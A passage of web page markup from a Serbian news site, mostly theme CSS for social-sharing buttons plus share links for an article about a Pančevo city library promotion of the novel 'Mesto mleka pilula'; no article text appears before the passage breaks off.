                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftest.pancevac-online.rs%2F296138%2Fgradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=GRADSKA+BIBLIOTEKA+PAN%C4%8CEVO%3A+Promocija+romana+%E2%80%9EMesto+mleka+pilula%E2%80%9C+17.+novembra https://test.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=GRADSKA+BIBLIOTEKA+PAN%C4%8CEVO%3A+Promocija+romana+%E2%80%9EMesto+mleka+pilula%E2%80%9C+17.+novembra&url=https%3A%2F%2Ftest.pancevac-online.rs%2F296138%2Fgradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra%2F&via=PAN%C4%8CEVAC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=GRADSKA+BIBLIOTEKA+PAN%C4%8CEVO%3A+Promocija+romana+%E2%80%9EMesto+mleka+pilula%E2%80%9C+17.+novembra %0A%0A https://test.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra&body=https://test.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_50" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_51 td-pb-border-top fixed-image td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_51" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
